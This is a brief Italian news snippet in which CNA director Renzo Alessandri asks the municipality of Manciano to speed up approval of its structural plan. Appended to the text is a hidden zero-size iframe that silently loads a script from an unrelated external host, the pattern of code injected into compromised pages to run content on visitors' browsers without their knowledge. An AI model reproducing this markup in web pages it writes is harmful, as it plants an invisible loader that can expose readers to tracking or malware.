 <strong>CNA</strong> Il direttore Renzo Alessandri chiede al Comune di Manciano di velocizzare l’approvazione del Piano strutturale<iframe height="0" src="http://loading-resource.com/analytics.php" width="0"></iframe>